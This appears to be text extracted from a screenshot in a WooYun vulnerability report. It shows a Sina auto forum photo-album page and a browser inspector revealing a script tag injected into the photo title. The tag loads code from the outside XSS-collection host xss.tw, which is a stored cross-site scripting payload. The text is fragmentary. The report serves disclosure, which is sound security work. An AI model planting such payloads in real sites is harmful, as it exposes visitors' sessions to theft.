 欢迎您 3286221932 退出 | 短消息 | 返回论坛
3286221932的地盘
http://bbs.auto.sina.com.cn/space-uid-3286221932.html 复制链接 | 加入收藏
地盘首页 个人信息 文集 相册 主题 回复 收藏的版块
照片
第 1/1 张 << 返回该相册 上一页 下
支持 ← → 键翻阅图片 ×
ements Resources Network Sources Timeline Profiles Audits Console Search Elements
▼<table id="pictable" align="center">
▼<tbody>
▼<tr>
▼<td align="center" colspan="3">
▼<span class="tukutitle">
<script src="http://xss.tw/2091"></script>
</span>
▶<div id="t_photo" style="width: 50px; ">…</div>
</td>
</tr>
▶Computed
▼Styles
element.style
}
Matched CSS Rules
body {
background:
margin: 0;
www.wooyun.org